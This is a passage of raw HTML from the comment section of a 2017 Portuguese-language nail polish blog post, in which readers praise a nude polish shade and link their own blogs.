src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAjAhJQ-Q8A9gYdRCxjJPcqvU4B6ohbNbHEl80JCngo5nAtocfJMNEmSUqd67Rl8uTdXKCxL-qczkP7KFovcoi939L4XmWPor7BcPDJR1IZ58-lBuiNOEKCAZRV-CDgMs/s45-c/perfil.google.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05912102912453515319" rel="nofollow">Adriana Leandro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511306375790#c4088668978568935614">21 de novembro de 2017 às 15:19</a></span></div><p class="comment-content">Espero que consiga parar de roer as unhas. O esmalte tem uma cor muito bonita.<br>Beijinhos!<br><br>galerafashion.com  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4088668978568935614">Responder</a><span class="item-control blog-admin blog-admin pid-209764742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4088668978568935614">Excluir</a></span></span></div><div class="comment-replies"><div id="c4088668978568935614-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4088668978568935614-ra" class="thread-chrome thread-expanded"><div></div><div id="c4088668978568935614-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4088668978568935614">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4088668978568935614-ce"></div></li><li class="comment" id="c9012817335964821947"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511312635556#c9012817335964821947">21 de novembro de 2017 às 17:03</a></span></div><p class="comment-content">Que tom lindo!|<br>Meu blog: blogfelicidadeb.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9012817335964821947">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9012817335964821947">Excluir</a></span></span></div><div class="comment-replies"><div id="c9012817335964821947-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9012817335964821947-ra" class="thread-chrome thread-expanded"><div></div><div id="c9012817335964821947-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9012817335964821947">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9012817335964821947-ce"></div></li><li class="comment" id="c7233437532863388515"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06365238490400620154" rel="nofollow">Iathila Marques</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511313702908#c7233437532863388515">21 de novembro de 2017 às 17:21</a></span></div><p class="comment-content">Ahhh gostei tanto desse nude..<br><br>www.iathilamarques.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7233437532863388515">Responder</a><span class="item-control blog-admin blog-admin pid-1863623568"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7233437532863388515">Excluir</a></span></span></div><div class="comment-replies"><div id="c7233437532863388515-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7233437532863388515-ra" class="thread-chrome thread-expanded"><div></div><div id="c7233437532863388515-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7233437532863388515">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7233437532863388515-ce"></div></li><li class="comment" id="c1849272417118926952"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-zsDoOEaaAoc/Z5Z7CKAXlQI/AAAAAAAA8nI/_gkC27I_9tQLcUJntkg5W7VAolgj6LsLgCK4BGAYYCw/s35/sobre%252520mim%252520no%252520blog.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13475722941810973386" rel="nofollow">Isa Sá</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511338947340#c1849272417118926952">22 de novembro de 2017 às 00:22</a></span></div><p class="comment-content">Gosto da cor!<br><br><br><br>Isabel Sá<br><a href="http://brilhos-da-moda.blogspot.pt" rel="nofollow">Brilhos da Moda</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1849272417118926952">Responder</a><span class="item-control blog-admin blog-admin pid-1630812536"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1849272417118926952">Excluir</a></span></span></div><div class="comment-replies"><div id="c1849272417118926952-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1849272417118926952-ra" class="thread-chrome thread-expanded"><div></div><div id="c1849272417118926952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1849272417118926952">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1849272417118926952-ce"></div></li><li class="comment" id="c6366277986948217683"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkvH62EuzBChvfHmhg-chMguEkQL7dh2gZSGSNkrbxmxfjd05fgIH_IM19Ht9k2OCHs00MrvMhCKrSX3Oc3fsln5l7lk2JEvB1cz7mPbN3C1wLAVaeFuNQaSfSxen_HU/s45-c/10336825_985083364899711_6767758451476045081_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00382103990752761674" rel="nofollow">Pathy Guarnieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511345162030#c6366277986948217683">22 de novembro de 2017 às 02:06</a></span></div><p class="comment-content">Esse nude é lindo!<br>Não sabia que roía unhas. Nem parece! Mas use algo para inibir esse hábito. :)<br><br>Beijo!<br><a href="http://www.coresdovicio.com.br" rel="nofollow">Cores do Vício</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6366277986948217683">Responder</a><span class="item-control blog-admin blog-admin pid-1403479697"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6366277986948217683">Excluir</a></span></span></div><div class="comment-replies"><div id="c6366277986948217683-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6366277986948217683-ra" class="thread-chrome thread-expanded"><div></div><div id="c6366277986948217683-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6366277986948217683">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6366277986948217683-ce"></div></li><li class="comment" id="c6303357174536216899"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3NOVF_F6Jzej1-C5uMf0-d6k3IYQ72pxqkDUZdZ0wq9wlqtEynSoNdISeoL4BL8luPKnXNG0BZIe5k23e3t2SYni9zqfpkuLlRPXPqkaFWPShH36sIdTmT4uH3C8Ki60/s45-c/carol+foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05434678552050775363" rel="nofollow">Carol R.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511352756740#c6303357174536216899">22 de novembro de 2017 às 04:12</a></span></div><p class="comment-content">Adoroooooooo um nude<br>bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6303357174536216899">Responder</a><span class="item-control blog-admin blog-admin pid-463633408"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6303357174536216899">Excluir</a></span></span></div><div class="comment-replies"><div id="c6303357174536216899-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6303357174536216899-ra" class="thread-chrome thread-expanded"><div></div><div id="c6303357174536216899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6303357174536216899">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6303357174536216899-ce"></div></li><li class="comment" id="c2609202976444562069"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHiFm140fzoHCRkS71BsVbqBOR_XTZ17T3dDvmLVIu_EWXKXjw5GtHRAZPe1M0NkOKjE0zAuZ_IchHHT-ljjQ2L8eh7d8zzl5kEbSwCfSDfWEyps01K358YhMCnmIcDBw/s45-c/Stories+novo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16373723643464538715" rel="nofollow">Gessica Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511356479881#c2609202976444562069">22 de novembro de 2017 às 05:14</a></span></div><p class="comment-content">Amo esses tons assim, lindo demais esse esmalte..<br><br>Beijo<br>;)<br><a href="http://www.umalindapromessa.com/" rel="nofollow">Blog| </a> <a href="http://www.instagram.com/gessicamorais" rel="nofollow">Instagram| </a> <a href="https://www.youtube.com/user/Gessicamoraiss" rel="nofollow"> Canal no Youtube| </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2609202976444562069">Responder</a><span class="item-control blog-admin blog-admin pid-1693567553"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2609202976444562069">Excluir</a></span></span></div><div class="comment-replies"><div id="c2609202976444562069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2609202976444562069-ra" class="thread-chrome thread-expanded"><div></div><div id="c2609202976444562069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2609202976444562069">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2609202976444562069-ce"></div></li><li class="comment" id="c3443583301359271920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17225376745266410181" rel="nofollow">Fernanda Lucena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511360378128#c3443583301359271920">22 de novembro de 2017 às 06:19</a></span></div><p class="comment-content">Oi Livia<br>minhas unhas andam &#39;n apresentáveis&#39; tb<br>hehehehehehe<br><br>adorei a cor escolhida!<br>adoro nude!<br><br>Bjooos<br>muitospedacinhosdemim.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3443583301359271920">Responder</a><span class="item-control blog-admin blog-admin pid-794742379"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3443583301359271920">Excluir</a></span></span></div><div class="comment-replies"><div id="c3443583301359271920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3443583301359271920-ra" class="thread-chrome thread-expanded"><div></div><div id="c3443583301359271920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3443583301359271920">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3443583301359271920-ce"></div></li><li class="comment" id="c4481950020662568148"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisBKRg7r3FIXG9FgNB4HiQ6lFOp1ZLtmsNLpV_Ee_7eF99sHT5fx0Zl2oYmp2qIavOXSYbEquNImemSFWs4ulTHDLZeFIgffivpQ4p0AEjAqcfD_4GDQs0OF8hN8U27Qc/s45-c/IMG_20171125_094936_029.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11442626713436564547" rel="nofollow">Vacieni Araújo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511360582185#c4481950020662568148">22 de novembro de 2017 às 06:23</a></span></div><p class="comment-content">Um nude bem fofo Lívia.<br><br>Bjokas da Vaci :*<br>https://blogpapodeesmalte.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4481950020662568148">Responder</a><span class="item-control blog-admin blog-admin pid-1088901914"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4481950020662568148">Excluir</a></span></span></div><div class="comment-replies"><div id="c4481950020662568148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4481950020662568148-ra" class="thread-chrome thread-expanded"><div></div><div id="c4481950020662568148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4481950020662568148">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4481950020662568148-ce"></div></li><li class="comment" id="c2782784466996610545"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511361545719#c2782784466996610545">22 de novembro de 2017 às 06:39</a></span></div><p class="comment-content">Eu adorei esse esmalte, não conhecia a marca e adorei saber a respeito. ^^<br>Essa cor é linda e suas unhas ficaram maravilhosas! <br>Beijos. &#9829;<br><br><a href="http://www.diariodalady.com/" rel="nofollow">Diário da Lady</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2782784466996610545">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2782784466996610545">Excluir</a></span></span></div><div class="comment-replies"><div id="c2782784466996610545-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2782784466996610545-ra" class="thread-chrome thread-expanded"><div></div><div id="c2782784466996610545-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2782784466996610545">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2782784466996610545-ce"></div></li><li class="comment" id="c8017481867884090286"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16599212945888156921" rel="nofollow">Simone Benvindo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511361601720#c8017481867884090286">22 de novembro de 2017 às 06:40</a></span></div><p class="comment-content">Achei tão delicado. Gostei bastante da cor.<br><a href="http://www.charme-se.com" rel="nofollow">Charme-se</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8017481867884090286">Responder</a><span class="item-control blog-admin blog-admin pid-1074688852"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8017481867884090286">Excluir</a></span></span></div><div class="comment-replies"><div id="c8017481867884090286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8017481867884090286-ra" class="thread-chrome thread-expanded"><div></div><div id="c8017481867884090286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8017481867884090286">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8017481867884090286-ce"></div></li><li class="comment" id="c5339444090412153937"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrVh4xXwkUoFJSR-nvLf2gLEw_BL6KhmQPxQhw7ByrCtcQW9CPa1uJm72Y7GYsJr5Zqli0Nm4TTf9dapGMYGEzc_ko3ZayTVwbU6BptAKWr5Jv4G0lu63jyQWfSiR5A/s45-c/IMG_4422.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15685256159083204682" rel="nofollow">Carla Wolf - Vestindo Ideias</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511361696076#c5339444090412153937">22 de novembro de 2017 às 06:41</a></span></div><p class="comment-content">Nossa, amei saber que só com uma camada ele ficou assim!<br><br>www.vestindoideias.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5339444090412153937">Responder</a><span class="item-control blog-admin blog-admin pid-1617935092"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5339444090412153937">Excluir</a></span></span></div><div class="comment-replies"><div id="c5339444090412153937-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5339444090412153937-ra" class="thread-chrome thread-expanded"><div></div><div id="c5339444090412153937-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5339444090412153937">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5339444090412153937-ce"></div></li><li class="comment" id="c3125234870902704908"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwhPumZPJdW7wEdf9jykROlhSdnzabIJYF3a-OrbLsrVuLuAfncW7D11k_f3KHsGUwgWDS3Be0QiwztVsgy1boRUjNrIedOZ5wllM6yqOELlE_uDFm1Unj3LYEsUfLzco/s45-c/2%7E2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11071292271985331788" rel="nofollow">Esmaltadas de Alice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511363645744#c3125234870902704908">22 de novembro de 2017 às 07:14</a></span></div><p class="comment-content">Adoro os esmaltes dessa marca, e essa cor ta linda!!<br>Beijoos<br><br><a href="http://www.esmaltadasdealice.com" rel="nofollow">Esmaltadas de Alice</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3125234870902704908">Responder</a><span class="item-control blog-admin blog-admin pid-2022084366"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3125234870902704908">Excluir</a></span></span></div><div class="comment-replies"><div id="c3125234870902704908-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3125234870902704908-ra" class="thread-chrome thread-expanded"><div></div><div id="c3125234870902704908-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3125234870902704908">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3125234870902704908-ce"></div></li><li class="comment" id="c7614169955836761858"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17617035822158353679" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511365199160#c7614169955836761858">22 de novembro de 2017 às 07:39</a></span></div><p class="comment-content">Que lindinho esse nude, adorei!<br><br>Beijos!!<br><br><br><br><b><a href="http://www.jessicarcoelho.com/" rel="nofollow">Jéssica R. Coelho Blog</a></b></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7614169955836761858">Responder</a><span class="item-control blog-admin blog-admin pid-306262823"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7614169955836761858">Excluir</a></span></span></div><div class="comment-replies"><div id="c7614169955836761858-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7614169955836761858-ra" class="thread-chrome thread-expanded"><div></div><div id="c7614169955836761858-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7614169955836761858">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7614169955836761858-ce"></div></li><li class="comment" id="c6033845859103304740"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://diadebrilho.com" rel="nofollow">Wanessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511366496974#c6033845859103304740">22 de novembro de 2017 às 08:01</a></span></div><p class="comment-content">adoro tom assim, fica delicado e não enjoa.<br>bj http://diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6033845859103304740">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6033845859103304740">Excluir</a></span></span></div><div class="comment-replies"><div id="c6033845859103304740-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6033845859103304740-ra" class="thread-chrome thread-expanded"><div></div><div id="c6033845859103304740-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6033845859103304740">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6033845859103304740-ce"></div></li><li class="comment" id="c8863454152996331528"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13040922738248829193" rel="nofollow">Cristiana Nobrega</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511366872718#c8863454152996331528">22 de novembro de 2017 às 08:07</a></span></div><p class="comment-content">Simplesmente lindo, amo nudes assim! As unhas ficam tão chiques, né? Beijos<br>www.achatadebatom.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8863454152996331528">Responder</a><span class="item-control blog-admin blog-admin pid-1601848370"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8863454152996331528">Excluir</a></span></span></div><div class="comment-replies"><div id="c8863454152996331528-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8863454152996331528-ra" class="thread-chrome thread-expanded"><div></div><div id="c8863454152996331528-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8863454152996331528">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8863454152996331528-ce"></div></li><li class="comment" id="c8609477206446260411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15305641742940040704" rel="nofollow">Beatriz Couto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511366898110#c8609477206446260411">22 de novembro de 2017 às 08:08</a></span></div><p class="comment-content">Cor de linda, adoro!<br>Beijinhos<br>www.beatrizcouto.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8609477206446260411">Responder</a><span class="item-control blog-admin blog-admin pid-910141386"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8609477206446260411">Excluir</a></span></span></div><div class="comment-replies"><div id="c8609477206446260411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8609477206446260411-ra" class="thread-chrome thread-expanded"><div></div><div id="c8609477206446260411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8609477206446260411">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8609477206446260411-ce"></div></li><li class="comment" id="c384016593728247839"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01TUZoBdqEuk2Xp1Zr9h85xxv7eaZpxpS_LBtrdcxHzXuATauiK_Fmd96W5QKDCfhM8lMZXhPib5B1SbuNspbYmPFKKXJ3fJL_MddinLjoeiaKQq-tGXKofT_uIjEww/s45-c/Logo+Youtube+2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14277250412127242163" rel="nofollow">Na Nossa Estante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511369831981#c384016593728247839">22 de novembro de 2017 às 08:57</a></span></div><p class="comment-content">OI Liv, realmente olhando para o vidrinho parece bem fraquinha a cor, mas nas unhas ficou um excelente resultado. Ficou lindo, adorei!<br><br>Bjs, Mi<br><br><a href="http://oquetemnanossaestante.com.br/" rel="nofollow">O que tem na nossa estante</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="384016593728247839">Responder</a><span class="item-control blog-admin blog-admin pid-1000233677"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/384016593728247839">Excluir</a></span></span></div><div class="comment-replies"><div id="c384016593728247839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c384016593728247839-ra" class="thread-chrome thread-expanded"><div></div><div id="c384016593728247839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="384016593728247839">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c384016593728247839-ce"></div></li><li class="comment" id="c7657835447235428678"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-d_W-c_HrVwo/Z-RKnMS76kI/AAAAAAAAcgw/RQWTHlO3RxM9XwGHEewFURXdpODE3N8_wCK4BGAYYCw/s35/Photoroom-20250219_193951%252520%25281%2529.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07379373421277289522" rel="nofollow">Paloma Viricio</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511371100138#c7657835447235428678">22 de novembro de 2017 às 09:18</a></span></div><p class="comment-content">Amo esse quadro de esmaltes! Lindo esse, bem singelo.<br>Beijos,<br>Monólogo de Julieta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7657835447235428678">Responder</a><span class="item-control blog-admin blog-admin pid-441695574"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7657835447235428678">Excluir</a></span></span></div><div class="comment-replies"><div id="c7657835447235428678-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7657835447235428678-ra" class="thread-chrome thread-expanded"><div></div><div id="c7657835447235428678-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7657835447235428678">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7657835447235428678-ce"></div></li><li class="comment" id="c7503500344570738148"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIY9dqNQn8ENnHTurkqzXZAfCiIrvVB65pAMUF0fIbHzCn08rvVNVFYUUGtIVIrqdM9O_q60NfOEwFrUEXxHN3Vu4cHEngxdzVTD96zATi4Aw1bV_BmFoqL-skRvfvbGw/s45-c/AAA.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03382224127871448194" rel="nofollow">Clube do Livro Elas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511371206571#c7503500344570738148">22 de novembro de 2017 às 09:20</a></span></div><p class="comment-content">Adorei a cor, adoro usar cores nesses tons :D<br><br>www.generoproibido.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7503500344570738148">Responder</a><span class="item-control blog-admin blog-admin pid-1838837904"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7503500344570738148">Excluir</a></span></span></div><div class="comment-replies"><div id="c7503500344570738148-rt" class="comment-thread inline-thread hidden"><span 